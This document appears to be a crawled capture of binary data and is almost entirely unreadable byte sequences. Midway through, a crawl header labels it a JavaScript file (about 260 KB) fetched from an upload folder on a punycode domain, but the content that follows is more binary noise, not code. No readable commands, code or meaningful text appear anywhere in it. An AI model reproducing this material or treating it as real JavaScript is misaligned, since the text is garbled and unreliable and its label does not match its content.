Lo3��ʅ�#��i�� �`]�	�
�čc׊|��������쟳x��~�ŷ5~>�6��<0Uv��7pM����Xɤ���w�T���J�<��� �#0�+�ǋ+�	U��&������Ԩ����\_�Hɇ� ��P�E6�2�*����(��f��h��Ɯ)�� ����	3����H��0����l���9;������9�mA�*o�Ṡ�?�lӥ�I��h��Kd�樋��	��P������:Ȃ����X
�69H�ByΓU������X��n�|(O� }	��H��X���ӽ���̧�ك�[�ژI���)O��к(��dwY�����-XI} y
��˔�����ȔW)��*	�$�VKh��^y����г�	�\I�k����������̀�+��7�TJג�\�<��ԉ�E�F%&�
�8��Ȉ
�Di��P��aJ��&����h�B��H��둊���v����N�^��d�����P�2���l*������*���΂����K���΀�9��K�:���IdX)�߂�&�����8���f�����s�� G��2���
sw��4{wt��y��
�� �����P������`��X��� O������I�7Ў�8Ȅ*�+�����`
��ˌ�������+���O��Y��d���pϽh������� ����� im	P�^y����FpͼZ����̱���I�+`J�X��t��،�P�p�˴�^�P�Z�
��ˁ���ȂP\�mF��n!ʫ@�t��.(oeA�m֦4��XS����AH鏱t�����E���0�X�����PK�TȈ�wK�P�̈�� ���t��$H����K����`��X������K�h�8T��Ș�˔�Ͽh�K��K]��p�PʸH͙ό���T�} �����Pd��t
��H�XK�XɈ��2��Q���v�XI���S���E��D�� ��>�*y�lf������ɻ��I�� ˝�vY�P
��!t��8��싺����B��B��H�P�����Ȧ\K��0)�<�����8��	��J�h����/��۱̔�
�Hwւ�h���K� ֲ��XmT����T�)�ˈ���P��ZIh���H������������L�FH��J�pK�\ȭtˌb�>,����Y��̌ I����\�xJ�P�������,���tK��괈������ҵ̴ċ�PɈK���S�0ȍ�Ȉ�Ո�˪`����(i�� �`\�������	��ˏ�H�!ˈ莼����x�@#������b
��V*TJ�T�t��(M��ȫd������	��[��.�.�w��������5	��	�� =��ݞ�EY
��/|E����zJ��H� ��T��Խ��ϜB������
�t�����A�.��H��KW���uKhE���j��H��J��K!���>Q �����ֽ�ȻH�H�,H���EY��Ј�9��4H�y�'x��ʹ���~O�p��.�`7��P�� IE�H��`�G�H�Y5ȯ�Pʂ��0�̦����¼�邉�����Ԉ�ȁ �T�K��(�Ȝ�����
���_IwK�Ȉ��n�$Q�PJ�
-�h��ʩ�� �H��H���8�N�������>����	���`��RJ����4���W� ����T�� J����a��˴���+vA��f������I�tH�h
�J��\.� ��H�X�P����h���V��Hku���K�xW54��K�P��ϩ�{�K���K��I�Ȩ�TH�H!�����Ͻ�Ȁ�����t��ɈH��W�0
'�	���������Ћ�/�	�0wJ��x��؈�4�������"I�$P�!D�$��t�fHR�6����r	ϻ@�����,���Lh9˂��� U��ֆK�HȂ�HBP(����
�P
�z����X�s�	�HH�Lݏ��x��XK���	��������0Ҟ`I��ʀ�W��Ɂ�Ï�K���x���6	�II����Gh��p˛����HJ����Jv�h�Χț�����Y��ȕ\�t��\�����ґ׏`�����$��ġw�,J�T�o��	����QI\ȸyȲx�K"�W甑�TH�"Ō�˻ԉ�	ȁ�J����@K<4��X˝<
�c�`	��ȩ�ȝ���Ș�������,C��H����0	����ԇYJ���\�����|����)��vn'�|�eC�����	� Ɍ)K7ݚ��ؘ��*��_y��)�ދ����H�����H�27]H�!J�m����\��1E����ğظ�D��hȸlJ���-�ɐ���o7��S�K���wp���Q���Zp��r��d��صWb����ۼĦL��xȅ\H�I��8L�f����H��]%@��/�%�%���YJ�&H�̕�bJ��T�4	��˜����Zۉ�B̞�]�tJnĨ���T���Ʌ�M%��X%�K��n�]Hψ�����	�'�\�u���H�	��������@u˿�I���-��!HON���KNN��	��	���� �L�ȅH��8/� N��[���b�J���P�w��K�ՇT�S��mh�]�ȶ�P�`
����dȄی�l���(r���
�p@�ɐɯoD{g�������l��;�o'O�P��b�}LˁC��4�G8�{AۻL��Y���f��Ƞ�"U�P	��YZ(̌dȅd����f0�Q�X���RN
_Ű�ѕ^�\ʦ�A]dɅp̝��ȕ�I���	����H}8\��Yɬ�{������dIf��c'j��	�H��VF��T���X8퉫O�xF�x��wɮt��d����x��b�)�	����ǆ\�t̞�ߐ��]j�������S��Ȧx`� y
��;�e�����aɐ\��<i����]��+��{B$��d	�����h�-Pˊ�
�V��Ԟ����������K�aʕ4I��I��L�TI�,�H�Y�����M��L��	��I�H��P�P�� ���"�����������H�SV�L y����7�ߙ���B�$�#��gCm<4�� ?7��4�jxw��A��I�@N�L�g�	O  E0�E�σ�_��#
�|_����g���y=�;�Y���ɐ���[�\1����T��^���t1��ɸKbRI�C�L��4F�񼊱����.Έt������<���«��qW��O��;�9�3����5����t��L��	��/+3~�^e��pϘ��\q�Ĉ�
)������A�BXJ�0�h
�I��ɕ�0Ł.%�#�cF� �8 �= ��w��;��25V�}-��1�xH]jy�@��y[��;�G�@�L�͟�������I��؅�!L���[��X�\�n�K�@I:�������D��	��x�@�Y�	�ʙ����Ipf]�\	� '̭��x�È��K?�-�1�`T3\��)���Np�S94迷���؞��q�P�܀z,��\�;�����מQ�g�^���.[�\I�	�P�@	��H��x����]�����E�:��T��Ĉ�ȌL>�8wP�WB�uF4�������K�<�#�4�b\7�*u��a3>a�S���T����|��q7�ÄL��8���4��&�����E��
����=����܉��	:�
Qa�s�ԡ���X���d
^䭏��9eH���ۀ�c�����L��v�K���ʒ��v�`8Q�����<������|p������������T}�&�2��lc�9�0�Nߌ���X@(^��`���2����؀� x�_���TI�{�w������Ɉ�;���E�kB�4:b!#ѻ�ڀ�J�J�������I%����k�H�ٕ0:�۾;f�Ԏ_R5:& ��ݧ�0Z�P7��b�۽&�`vy"0h�U3�~u���iKw]�n�����{��M��S0X����Nؕ�����n��i*�����d�.}�1���1���Q"����P�&b�k��P�N�BH�X9a/Rqǹ��C��8ˎ� Y͟�@�.C��d���˟�j�
��\�2E�	J%^�+�w!x�3e� �@���A���N)֢2N�S�B���D� �z�(���0�-��0�k��⎕Q^*m
�@2H�	ʩ�Zb��	J9nf���2���)E���@8�N�Ȅ0|	�8&C�p튭�ȏL�7t'���8�A����^��U%���!�?$���b��(H�Ã1l�h��4@���LHM��e����jT~
��JM/d����\|Z����F��B�*��m-��"�ș��k�������D�^�V�w������)�4��ޏ�ham����_
4;@X�͖lŎ�k��&��*�#�2�����E ��������P�I��şԶp�S��`���`���(q�����S�"�*1�r�8�	�C����Q�v�f��@���Q�>��(D�]M��4⪄��sy*�*ql@�z��N)���A��ē��C�����F�3�<^�-�j���+��.��$"�T=(���_�����f�8L*.[Ѓ�x�y$ݣw����iWC������B�SI
ʤ�J�A�8&��n�b(���>`_�Wwvu/=�w0M����8��)��ʮ�IX,�ԓ�����I�����:(5����m����8��0 �����C��̀����ȅ�ւ�)2����������dI��L�fN�)��ːJ�3LXð�^��=˘�a��k�A���������ߛ�!��!�`8�ع��8�f:���";������^��� Ƀ�XI��w0��ڻ��0)��0�[R�L���9Y�*�0�l�E����x|��28�vi�ɀ*�ߑN�,p��i��j,�Z������J�@BP��;�#����
ld��E[��C�˛6���j�K�J��Ȇ�i���L�9����ow($;·�ɇ�x�s*";h&�
!�ǖL�~�h��(�xjJ�՘H�E�޲���0i��p��ً��|�t��(Q�6\�A���B9��/���/�J�ƻ(����"���ތ�Y��wƪ��|�I�/���'�4���"�0r��
���[��:͝���@"�P�	ؼ���X˕�O�V�'�����!�=Ȏ�PY��:آ�˙�0i���1bڟM,ȇ�,)�>�ռ���H�D-�-=
�8���z�/��ў�R��)̻�ú���bJ��eH�ܬ���^�a��;��f��u}	u͸�ș���"ٞ��R�JI�� �b:
�	�<��/&3��u "h*�P��y���L%��[=�h�?�բw ��8x����D��>fH�6�K�&�<9�1QL �S釧���ic��
�$,f�4&O:�SL�������A�Ԍ�	��A��;�N�~	<ࡣȘK��HY�j��X �Ĥ���,Ļ:(�J�&�K���.	`��ˮhh�\)0���k�u��^{�b,�vK'�!��f?���юf���il�Q��R�
�/��
=��.y�Ua���Ҟ���d�E:\,���BN����y��!j�0��֤�w�Ȅ�P	t����Y��B���"����R�TT��Y9h���Ia�(!�\H�H#�>�:��d���~j��sᓐ1+�V��Y����9�f��ss��1��-��1�����,���|����:bU�����ş+U�{瓪�@�&ř�/���. �:2y.Fj��?>�z��_4ܤJ�#��TW~��>�F�S��� :�|�����Ǘ�BU�*��c��wp^1欮��`u6�z@��*��L��h�<�dx
w����w�@@��j��5�g������!2w���V�0~�$�T�W���5���3��a�� u�'4ͬ�Z�d�Hݲ'&7�~69ݶ�Z�6�,�[uO�v���茖oxu�R)
�˔��O�����k�}��g��c?k�C@v|���l�C����d�̋�	�f��~?�q5�|M�th?KJ�vqO���W�Zg���ڈ�:���g��t ��n�s0���rv�u�*�v�pLg�
�뇌˸��nG�*���X�'�⩟w�Jޔ*�w���8�B�l� ��8��&��`�������X� x�☎孏?ɏ� ��ꍋc���8�8�X��j�8�	���`�8��������ʂ8�K��͘�kx�i�d��������ʇ�g��l����J��j������9��y����C�.������m�G���Kފ��d8��ɇE ��i�j��Y��M1�J���/!��	������j��؅�y���8���ϸ��ʐ�j��9��y�Y��Y���w�j�����8��9�ٹ�������.Y��+�:���*��/�@��ʐV�������9�b��w���2���i����z�l9�R���Z����E9�Z�L�̪y��I��j�:��j�̚���&�����D���k'Hy�Y�AY��x����O~l�㹫�Ҋ��ǅ幒C��:��Ąbh�፭z�pB�7��l�!��Y�/zk�(2L��i��:�R�����K:�78�iZ��Ċ&J�v�b��	�ɣw�%ڨk���q:1,荔*�@i��[�����9��ꧭ����vI��ʻÊ��$1>������I��Ͻ9È�	��誔ʈɈ����l�I��cF镖J��iT�~lوP���ɢ��v���L�{�	���t�(H��H�қ�{������*���L{��;��j����ۈ.��d��Gy�id�+�͸}�g�d[�Ͻ�h�����h�VI�N涏�Ghh�i�@��h��E����j��[{H{��\�w�{�wɈ8��{ɋ���Ti��\�ܼ�a�pi�N莲������|��*���x@-���}Z��������C�vD���t"|}����Բ
�I�b��p���6H�F��1F���ͭH{�*��	����6I��h�"C}����ȀV|��H�:i�T��vI���h�*I���v	��J���N��qۊ����N���|�䧗T|� h�h&ȓ�� <ڭ/��h���ߕ����:�vI��/�)9������B{��	�܂�Y|��I�wiǕh��IΕ*�����;�(H @F�]���7	v��)�E]"���J��
�֜ȕ��_/�����H�"H�-��i�t\�
}�v	��*�J�(����Nh�N���\�)a��I�Ɋ��<��ȑ"�ȍ���<�h�*�����m��J˕*��*Ź�D���"�����j���ٻj����z���f��d)���ʕv����=�.ȷ+~�hs���)�"���
�(m� ��,H����B�
ȗ6(�W��h�f��=h�w"�z���	�dۨb� 	�y��\�У�¥���h��(��I�nIБ�|޿"H��~LP�������<ɬ�)��*�މ��������-��������m��ړ��(�I�p9�s/�tz��
��J��
�t>�w)2����͋�g
��i�Fi������vɉ�h��j�L{��H�������]��>�MH������8���ʇ=l��Ώ�'ԥ����wɢ���ph�<~��b
�G�&�(����	����sw_�N����H�_�g���ݡ
��ބj���`i�w	��}԰��8 ���H��[ �M�tɐ�	�G�Hi��莺x�|�T^� ��v	��
��Ȅ���g�*0�N鑠�×����Xh�޾���*1��"�^�`ɒz_���BI�4��
�<ȃ�H�w)ۧ�}P��X�u<k��M�:��P�}E�<��x��i�܈�hvi�FF��Ƀ��^���.g��J���i�('�q�rp��ЏPƕj�w#G� ���J�ޜ�Ph���J�
Ъ>�[�<H�ҿ��8i��{�N������sN�Q1�Q�J��j�'��ݾ��Ȍ�Ό�*�PP�8I�(їJ����}Q�l�����lyp�ٹ��ȗ��j,�
�������y�$i��0�>�1}�����T^�h�n�ҭl�;�"�*i�.�����2��p�w��h����0I���˕*��H�舗t���Ʉf�}�KҿҪ�(���#�ʼ戋R_%	K�w�
�$R�d�8�
��	�~��Q�h����۩�B��'�jd��.�:�j�<I�`i���<:����ەJ��������|݉M�F0�$	�\q������[)��J�=��
:�3�Ti��>Y"�J�'	�Tq�,sd�R0�K���з���� {����S�GP����Af�'��*I��>wi�V�,�
���23�6+���)[��ԍim>�22��h�P(���Hͱ$K�~7��&��=i�i��J�2��wD����K�+�i&�O��h�^=*�J��r����(��ԑ�*���ߴwɓ@	"�R������^���w	�lы��w�{@�k	�*��t�h��MT���ʗ��򉪡J�%}�'�=�˽
@=0��"�R��q�ҩ�J>L���z(�2��:Ԭ�p���tܽi�"c�vL��#=	�B��&���*�vI�������5���E1���(��� ��O\����k���aЗ0�0t^k���^����)����wW�4{�Lq2��֗��U���ꗠ��e�\mq�:�̗J���2~���>Q�$S�J<���(�����4<!�ʗj���V�j�.�t��(L���o��)\]��_�Pu�(�PHY�j��H��	7��;�8����h�bߣ�܂�P�ecj�MΪJ�*2DT�H�tmw�9w�����8��(�"��=���Ý���4n��i�?��2��*�/(�\R��[��*'s�c��w��^I��6A�_]G�*��D(���w���'���O���1(��JU�(��*
����]u�������nr�bR�	T=Ǖ,TW��BHg�Kȁ-�6�|��	��V���m�*l�P�P���H}ss���]���2ս�O���H�:�k��Y����h��i���t�����8��,�z�r����W��~�x��f��ʒ�~�:U�����1_g>١�dC@b�jH	���� �)J�����ɨ(��v�*x��
���� �O �����-B��2�[-��wne�
XI�}����g�	�<�p�o����L�b�U� �#ҵ�hW	����MV7�w\u��eU��\�� MH��vAb<�o]5�sru3J��v�(��K��#Es�FT�/ߌ�v�ͨ�H��1JkV7����d�I$hv5h��>V�_v��y�	�w�tCp<xiLK,}Ǌ�v��v�_IȀ/�\߯C7�Յ�,-��k������{a����c"��MP�p�Y�Ysw���@���˟���ɉ�܆�0�Q�k�pwЍ���}���wʘ����޽t����.��6�Xي��j�w�)ͭw(K��ə,��I0�������zG�����%��ؚ������xȕ��ج(@�+��� ��~����t�O����	�<�n	���ؾ�!����O�]*)��X��ݑ��}�I������� ;]�w��IwЩ͌���"��x�#���X���ȏ�w4��ɕt����4�N�"֠DK�0�ˢ��)i��!��D�X�N����,�����8��w0j��͌@Ax��MP��>���_��J�����`Cg�O�/X�6�:��d9��Xv�I-��rǧ�1��ی�P�N������X������� , ȋ�����7t_�w�.جp����$؍��t!��ؤX�����Z�6q�Nw<aغw��wd�XL0$�_�m���6���ї�K�����`	�Ib�U�~�#�esث�5��h��E&t���A&%�ɘw�|��y���n���όnB����֘��j��Z�L�w_7FZ	D�+�v~���,��MVz��w��dN+��[��h���=~G�t��"˫�zO�7�V���A��:��t�Ӆ���� =s�ϸ�~�ߦ��K",�l�dƎ����:��̟2pW�g�Ɋ���h��䯘�<��ǣN+��l�q��Ǡ����ϩ�#��.�yi�2Zː��4���R�Ԏ�H)� whE��8
����I\��&������������niԌN+��h������8��\���:w� (�쮊�2R�g�9��w��D8���y����g �0��fP������f�ޛ��"��쭀�pN��눦I��ː� �P���*�����!ȳ�P�R��e���0���]B説��R�vOʞ���`�t��$�h��&�J�+J�$���E	����V >@��Z`��ʉ��)|� �t��8"��S<ȁ��ϓw K���Uc�r	�����ܨ���g褁� �vI��h���	��w���$ǟ5���x�}JǪm�a�����\p����+.�QK����`	�ૈ�<6F��PɌ0:S���Ph\���d�� �,^��O���H�䩘�삯�@V��� ᅔ�� v�wH
�w�������@|*Ԙ��v`��͏�wi��8��^���`ڨ`�˅����l���*�M����8�I�Ʌ:G(��(��x{ҥn��ѓ�`Z��� m�y��� �ut�l��UP9L�X��PM�Zaw�m��Љ$3��$�1?�����R\i֗S�̐�|����JR�N2	Hɖ������u�9�ي��*C�`
�Yʍ�)��p�I B�[�!�\i�&�@��:�����h	���
��Ÿ1���	�h)
�^�i�\2������[ʇp�	�L��.s��mo�0�P�Ιw�T����0J��ݨ�̠ݺ�	�*ߊ!JG$���hک�Kp���v0��vE�j�baa�hXȼ �K���\�e���w�/�@����8�����.��SnZ�2���Q�܃i��K<h�3�4ϔ����5t ͋ͼ��^� �k�j��24Db2��A�yi�$�Z�,�����v�Ǩ,��$��`�� �L�T��y�y���靧`E���ߞsJ6!O:���U�#��i� ��y��LU�	hj�Ȉn���x�a��2���䘚El��`}ɲ��y�3�X�:�e7�ˍ�gʤ؋��̚`���Fi̊$�/��1D|�Mه�C&�M�fН,w��"ȶ�|,]*�@���Ny�Rt���)������6x��X��4ͨ�A��>���ɱ��8���x0�������R��d�#����xRU������Z���^O����������E�>�4�$�zKA�ɢY��|f�� ��D�.���_����J�
 �|��7�u�l�M#� ��a	�a���@|���]�}X��E�߇l�H�Υ��ֈ��%��K��ܨ�4�&�D��̄�|����Y��
���	��)�?���w.�&�݉T��c�IO�t������ۉ�x�ڸ���
������]ꝍ�k��:
�0������nɲf���ءYj��9�H�����H����vO�*�w8�+���������И���B��`��P����ىf�GZ����0Sޘ����	��l���X��-��Wo��/���P���i��������fh�默�X���֌���������lx�Ǩ������GHP�H��M�  `�領������(w�_���i��h��ʪɘj��p�( �ܲ�I�+�����_�&��?��V
������Zp�i��A*�H�߰�]��h������ `{�����X����g(���Vp�%�_`i���Ș�������/���I�5��W���ؘ�����x��H�l��*�	��� �P��1�,�����!�h��*������i	����1�����(��(��R��c��q��� �)��9��z�P�r.�i�i���>�w�đ���5h���eت���F�J����y�g���[�~8�ꁨ-��I��H��N�������B�����A��9�����9�X�����̚(��{����y�[��6������G�������Y�3�����8��bX��Q�6X�Q�)ъA
 �/q�
���I˘����捙��h��H�>��o����ؕ��Y�Lђ-A�	q�qΘT��	����L����y��p�b����R��#���yw�U����ᘦ1L��c(�c���)?ݩ�i��9w�*���J����h����Ao�O��Y�Ĺ�ω�2(��X����(�m��P(��r�b��}��r��	��̶b������b�8 ����Ȅ���E��ؠ�l�ƫ��|����8��ɍ�.,��ꉭ��-L9ԋ�*�9��☡�T������ �M��P!-�r������ɴ����X�����.����T�����|��*��~H�?-�X[Ϩw)����h+���lx,�����Q�
����Y�	�1X��"�ː�(�+)�J����O"`�)w��~�Q\%�r���)���7-�h�~��x��bm� ]�����b�q��1���F��y�C>{:%L��Ҙ&��T؀�0�1B�i��	��2�u!��a*.A����y�������	�}a���	8����Ɇ%� l����(𝗲�Y�OI��h����Ŀ􃩇��i�*�*;���ϏG�׋:�iwݺ�:�5�i��߹���r,h���Ϣ�*9��)̻	�)8�`Ȳ�ؐ�j��I׌��y�}��>.9/�	�������ޅ�b�����[���S���-ˈ{����MH'�y����}���#	Q�L�h�hp�m��-H�����䣘�̘�(�w�2���I�����a2l��o=�	��/�3@_�Vߥ%�I�+��89�
=�F3���Ș�I0��4��5o�;���!ީ��ߛ�w�P�'���?����ِ<ݙ؊��i��Ø��Hu�����q�52%Eo�IX��w�Վً�8�n]�����Ț)!�I8�D5lH)�i��������D4R(���? �(����H�L��h�����ؙ�D4�t�������؋����ٷ��Lm�Bp�dR�F�<�y��x���1"�j/68�m𘤂4w���ʄ��л�������9��ڊ�;m�?����h��_N�ɍ��8S���!�ˍԘ�ح�i;�w��HB$��wx��:A��Xѓݿ:��8ɏb���8��z� ý�����)����e(ԝ�b����TH��*}������ȁ�s���/*L�2^cH�i�!�)ᘿ�1��Դ2;�Ȉ븋�q�[E�	;��F�y0��͸�������	G��$��=�ڂ9I�ې�Ȇ�x�W��*�"K������H���2t�t���u���#�)��O�ٍw؟��
�)�MS8��-�$|��z�*G�ܘ8��ؐ=���w��e%��۠��[������?m8�y�wX��L�9�����;Ox�q������)�:q�TڊY=������5�dĘU�1�e�?s���6_����tӽ2ء�X�㲘R��j�ߡ��e�3$P�	J�y����R��؀�x��X�F�}�-5�5�2xG�iʔ��x�i��x,��L������NX�TRa��8��ا���?�jE���V�$�=�_g�
|o�����H׬��h�i��t ��ȹW��̘�U�9N�$w�.h������p�hwh�ɍ�Z88y��p�Q��H���������x�sh�i���.�p$����4%�Ԙ��� E/�p�+�=8y��ׯ����Cv	�}ѓ¥;��IҘ ՘������r�://�P�l04�Y�����4%��N��yԘ��I8��Q(�j8���1�ه� _�V�P�g��:�O"����M�-O�;�Q#Y�Z�����b���P�[�����-՘Eo�I�rqC�I�?$[X^�i��t�
3l��w������9��S��S��ߘ�ω�:�Øva�Y�Ql;������������ƕGrh����
�ѵ�tȒY�������Z�wX����d�i�Nx���0wi��T7�@�)fw��{���=X�U��NnnC�Ѱ@c&�n�i����u�x�f��4����Y����'m��w胧t�9/�G��yR��V(V�o�XA�����iA��{�I7���N8���z�ib��h���Gl�h4M�B�'������Ͷ��H�zr{�:�9w�Ό�D�̟ȅ�U���bz��}�ɇXv�*��D�IF(R$�b(a��d���Nh�Rr!�9�O8��
n�~KJ>�Hb�s=��k��z��*)��( M)L�Ř�h�X�¨q��z��r�ǒ1� �r)�
6�L=z��y���](h��Q���
r�Ar�iSv�Cl���pɚ��HՒ=�$I�ws�����sJ�Жغ�h�D���u�h��$l�+[��ǔ������/���8���7r��v`� ��j�y�h�
�����whT����������w���XT�������l�����z�%��6��nD��"s?����L�|xiK������a�
���ݢ\�]�j��E(����p�[()k���e�>�U6�����Ќ���=��z��x�J���f);�eD�
�����<�ͨ�L����Ҽܔ��4lX��+�7��>㣋	�ߘO�;�w���pYZ����!�l�	3I���K�b]%���+�:X�c@�1w�l��s�w~eU'�t�Ȁ����Q��Kuuw��&�fh`�t�
O�8 �8ɏ�X�F�҉�x� ���aH����̙�2-+�v������9͟�kd�R
ڜ��c 9������/��l���bJ�� �¡�:�N��⁨$�JJ
�O�;�Lz`L	đ���I�I��GĳgL���X�a��A��ɏ��28�
�(���<��}�ܬȍZz�ç:���),������M<�۷Ԯ���҉@���O��Izݡq/w��#����Oד}c��9�-���~ɕ����Hto��+�-�9�Z�k>�/J�?T��!����}�թO���3j-?�it� ��ʘ���<�&��h{WKT�������L�x��3	6���.�٨磎���,n�*Y�i�����R�kF��k������Z��&q��fq��w���0��R8)~��	��"-w���.�;r��&���=�s���N����*K�3e&q���.���D������7�q��H�w3������
�[3�O��n������

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/7c8f3df4f643dcd942e3bbc11ed1cbd7_file.js
body_size: 260014
content:
��ΰ���@�w�c݈y=$�͸҈�1��wd1O����P'�w[�m=�8�R �_ ��uqǦ�gF:./Έ�F;;w:�QDZeN� �ǌ��!��^��f��w�}�^s����䬘����p�-A�vaR���,����� �����?��DE \΀B�x ˾3�#��$��vf`���so%뀀�������'�Um/��"������P�^ǭ���t9�]���vN1��aQP������3��Z���Z��.�z��uSCﯫw=���V+��x��9Ÿ���@��ܩ���꿼%�����Y��wdv?#g��Μ����o5�%*��ߜ� P~��v/�F5K?����"��w_3vM#v!nA@B̈́g^yǤ^;�80���vUP3 ���v?x`n1]JbPD��wEL���`DO�^-��뾫VI?cB2w��ߛ����1��r�����K ���	ܹ��Θ�w���`��u@v�w�ۑ�V�eQ/w�fVW+��i�[�4��.�ʬ��E�`C I �.��Q�5����Fzt)�����*����h3*v?�brt/󼘀a/d �k1x+�^����΀�TPhA��n��egzgx���E,.ࡹT�����"��s@��O��Of^0v0�������gwd#��߀����-��\��5���>�枟�?��}��M�F�G�M�K�F�M�Y�ۈ�www����w��������ͺ��������q����w�������@���w�M��������@8)K��h\'�M�c�&���đ�@�9,A��"�A:-C��@d��.E��bTA;/�����`�.6���Z��)^ҏ������h+B��t���ȯ��� �c+���TJ�?fT��,�/��`Xy�]?\ �����8�DH�B/��c�TM ���R&a0�o2����8�K�C>����c��(?�<3G���4+yk@����/k@����;T/}cP�Fѻ3ghKow��6�=,�6���O?��-�}S^9���>�<q(́V$R�.��I�P�������~���;Jf�̈́	LHǵ�L����xˆ��H�R,	��
"YMR�'A���`�T��xK�6�_����/l@Y9ڇ�ɼڷ\�ʑ!�����1U�U��n�f�Vo�+\��(L�gM����\���Z�����x_�Ҋx�Eӿ�«ԭ`����@ ���J�f��!��X�e�������<{�)M`j(Y�� �w� ��f�h�~���˚�����Cl8L������������\���:��[��e>Tn�Sn�J����=�O��X���~��*�(�F=_*�P����8x+�x��DJ��D8�J\��-=�R"/I����%>:m��2NS�J��dBM>Dl9��QY�c��%<Z�_eF��%>���<�\|{��. ���9ρm6��z����K߮s�5�U� N.�P*q#P��������"J�_տ�l�~�"�/wb���:��u#�ڬ��'�m.zB��8�����qm�&qn˩��Lb���NU�F ۳�?�s�|b8O�ZYn)?|��8sE�Wȅ/��]]%�:O^��e�(�^c�Xo#y����P++4j>-�H*��(��Bpl� ����d�WqR��Oĺ0%tP�jtgb����l���pK�Q�̫�(H�nh	��h�uY �l��@���@I�����$ȝ<��O�߲�b��]A��%�Uc���Y�.8U��9˖6	���)wVk* <΁��ș>��m�ϊ�	v.��pC�^[V�NH���I�J����ɏ�4j'(qʩ6%���Mj_�:�d�};Wu軺Ud��b����މ�vX
�����z�쪨���詇��	�����
�=���
���ĆD�:�f��ՅO�K�F�0���� <�pz6LU�� HɅ��(֌8=� ��1��oؠ�Q������;>��ڎ@�`���۵�K��~
�E��Y���(Osqh�u.�Qzw�w-���(�����8��p쎛
���v��(���Ȇ��΂h��lH)�����2���H��������m��Cd\:?$!�7K�z{��O���D�ے�p���H%�{�C��P�ܨ2ȧ�����<�M�*��<��"�N��`$o��]�69�� +�W�E#^ٽN$ohr��ʹ!؝ ����>	��Ȥ��B�rk��O���	��H��e����Z��)Q�	�u��l`䕵�˛����Ϩ\	�<�ßw*���P
��C��	�� ʑ$K��
�-}��B؋�d�0��� ҿ��P��:6����Ź��!�ʒ�iΛbD��8���o
�3�_ۄ�N�������9�<v����ӓ^� ����E�y0O�fN'��"w���	拊�`,��c���z;�ȍ��܌]�ɡ����zL��,� �lȚ�(ɓ�8�c����M�����; :���qB� ȕ"�[�d)��z�	�q��6ȾD�#�w����	�d���{��i��DL��|�>��q��N�q�c��Q]f�Jf{�̅T�28�$�+���_�?>0����E�hj�W2d��1��޸�4h����	[�&׮�I���T��I���ouz?��|���^xA����*��H ϔ����O ����0ЋV0���2S;��y��(��+��p˪(����u9���:E��0��x�\](�;�0L��	��Tj��h�������@�L��S"�w������J��0D��z�_�Z���I���2��bU�x����R�:N�oR����o��0�;���S�X�H�^��x�Xp-|X��8��sZ_&���hb?��~�R�q�=����p�S��$��
�ȋ�����������;�	��s��COxK5������T��Ɋ̨*������� ��h}85d�'���ZzpO��Ȉ��x׌�46�����7��vq/G���UU�Wr���a��o�?_W�w=B�z��i�.����i��*�vxo��kC��>�����{�j�oS]��o������@��Sx��8�Ok�X<�E�����!���џ��k�p-�6܂`̎����������H���X����|�ݛη�ᘔڨ�F�X����?���QN������������������+��?)��l��@��Ni����g����7X� Ȋd�e�������������2����򺹈����`�J�  p�0 78�.w��������ؾ�l�J��8� �q��;����������䀄 ��h�� � � G�Gv��uo�υ�@Ê`�6~�o��$Y�gi��( �Z���X�x��H9�<�����z|�������S����
n��3�����(�;�͘��������9ɣ`���J����Y>�����������ز��(��x�H�+����ٙ���@��H���p�(/��ɏ�݉ ������h��ȋ�����Q�� ��w�����S�Hx��ȋʡ�Q��g���8�a�Ҩ�.�����O�!�����h����a�x���� ȋ�!�6He���q������Q�A�����ʰَ�Z���sx�
A��؋�َ׸���s�ƾy�G��ס��H�sX���	؎�������������L ���#9>�S؏�[�D\��|��[�ڿ�]�.9��xݣȏ�ڂ?��T(��x�j���x�؋A�
��k[��8�z���{Ϣ(��w,�s������p��v��������؉������(��hj�x����]�p�q��y�$|��\����X�%`������Q)�b�S.�(v���7�H8*��*�n*�B*���� ����D_+�ӑ(�����b+h��?��")�"ƈ-���Q)�R���+�X���*v��ɈGHц-�2���?�mH��x�}�(�O�(��X�9����R�ȏ7����?��ȅ ��L#w��Hk�81�����K�1	�Pj�������8��^\��F��Z،��8��x���
��e0�,*�M߿����췲0�	��)�da�gQ�y�a���H�؏�֭�1؉�\��N덭�����������X�8h��]��b�)HȍɁ�������X��Ȋ�O��q��R'����ȋH���tȍ�#�7�����)-_�� ��:�S�xb'�\��:�r ��� ��vB�؁�X�wL٦b��A8�.'�H��`-Z���x��O��ً���(��ه�����ߎ�S/�S�2��	���K��I�����8����鎈�!���L�׻	4Q&ڍ�x���oH��H�	�#qX�G1�'�#�؋�����ˊyP�*�����j!��0��H�$������*�g��FrϠ,����S؉8��(��؇���1��������X��%C��D:��ɏ�����X'�8���J��s�H�U��wc����SSh����:���eйa:��|S�`�.������Ќ2/8v�H�����l5���yS��3���B���7����AU�����.oQh磹�	8����ه�t}蚲89ц��ɕ�K�D��>��<Jv��I��a��$K���>W��>m�䳽����_�Ҭǌ������Ͻ؎�h����H�������8N�D��،q�p�#������I#In
�H����I���܊�x1�2		�+w��~��32#s�(���AG��(�-��ט���B%�B���N�&nb�(?4�y�j8�7�����ب�:PeX��PI��: �5�C�߉�p���X���,6��M�EMĢJ���\�8���-�R*�D8�bE��F�h��HJh�;���xDy`_�:P������J�I=�,����âQ�<�)�~8/s��<cH�+!�$H�8��UJ�9���K�Y$h�����2���h���Z�Z��Z�X��������ɡw8��#쩈�����������C`�@��X>����?�_�?8I {���;�xH?����h"ᄪ	x]�����#p����O�x��Mބ�������Wa�J"��@����2�n@!#2G�y�����y؉��8�1�����H��%ȀX��(���$T(u؍�]��aFuАSIe�8�6�6�hH/�Dvb����ȝ�AOI\�IƢ�I� :��Sx������ST��oT��7HSe��`�Sy�5H��ew����6E��ܨD͊ȍ䨁wb��R�ò��ً2hK���HW:����%�x�/���e�����8Kq�~e�����h�%[/��$�/�������h�ui��[�N���h�����y��d��E�����"���H{�h�壈�4��x�o�l�O�ُ]��	A����N��N�x�	��ו�镋l�ml��핋���l�#�H�]q��U
ܫ�5rO�{|�@�_�@+3ϩ��ː�88N�!�'�X��8��0������w8������x�����U���Q��8���x��Q��X�8���X5���v���6��  �`_�P47y8�BOS]4����i��>�,�B���Q���E[T��S@�E�{C8�8xT�q�EX-8ƍ��)��H���h'�HI hH����N��fi�K�H�$�h��h���G��҈h��i}�[s6X�9<�l`��x��g�\��f�/�L����37�EZ�g�u[�X��j Θ����(�=1���lƌ�|��8�	���j�
